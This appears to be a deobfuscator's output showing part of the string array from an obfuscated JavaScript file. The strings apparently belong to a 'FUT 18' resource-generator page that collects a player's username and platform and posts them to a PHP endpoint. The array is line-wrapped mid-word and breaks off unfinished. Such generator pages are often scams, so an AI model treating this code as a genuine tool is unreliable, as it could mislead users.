
Decoded Output
download
<?
var
 a = [
"val"
, 
"#input-player-usernam
e"
, 
""
, 
"swash"
, 
"play"
, 
"sound"
, 
"#input-pl
ayer-username-c"
, 
"#fut-18-player-platform-
c"
, 
"protocol"
, 
"//"
, 
"host"
, 
"/"
, 
"/parts/g
p-v.php"
, 
"POST"
, 
"json"
, 
"hide"
, 
"#first-st
ep"
, 
"fadeIn"
, 
"#loader"
, 
"fadeOut"
, 
"consol
e"
, 
"log"
, 
"clear"
, 
"www."
, 
"replace"
, 
"md
5"
, 
"el"
, 
"status"
, 
"get"
, 
"parts/gp-a.php"
, 
"html"
, 
"#g-p-content-dyna-1-inner"
, 
"0"
, 
"f
ast"
, 
"animate"
, 
"#r-s-val-image-wrapper"
, 
"#r-s-value-wrapper"
, 
"normal"
, 
"#r-s-panel-
button-wrapper"
, 
"width"
, 
"%&nbsp;"
, 
"div"
, 
"find"
, 
"#r-1-val-amount"
, 
"#progressBar"
, 
"#r-i-1-val-a-wrapper"
, 
"min"
, 
"option"
, 
"va
lue"
, 
"slider"
, 
"#slider-resource-1"
, 
"r-v-b
utton-n-a"
, 
"addClass"
, 
"#decrease-resource-
1"
, 
"removeClass"
, 
"#increase-resource-1"
, 
"insertAfter"
, 
"<div id='slider-resource-1'>
</div>"
, 
"150px"
, 
"#r-s-val-image-1"
, 
"12p
x"
, 
"#r-s-val-image-2"
, 
"#r-s-val-image-3"
, 
"#r-s-val-image-4"
, 
"click"
, 
"-150px"
, 
"#r-2